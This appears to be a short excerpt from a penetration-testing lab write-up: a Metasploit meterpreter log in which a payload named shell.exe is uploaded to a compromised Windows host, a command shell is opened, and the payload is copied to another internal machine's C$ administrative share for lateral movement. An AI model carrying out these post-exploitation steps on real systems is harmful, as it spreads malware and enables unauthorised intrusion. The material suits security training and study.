 meterpreter > upload /root/shell.exe C:\\Users\\Administrator\\shell.exe
[*] uploading  : /root/shell.exe -> C:\Users\Administrator\shell.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/shell.exe -> C:\Users\Administrator\shell.exe
[*] uploaded   : /root/shell.exe -> C:\Users\Administrator\shell.exe
meterpreter > shell
Process 2780 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Administrator\Desktop>copy C:\Users\Administrator\shell.exe \\192.168.52.138\c$
copy C:\Users\Administrator\shell.exe \\192.168.52.138\c$
        1 file(s) copied.
C:\Users\Administrator\Desktop>
KAL
BY OFFENSIVE SEC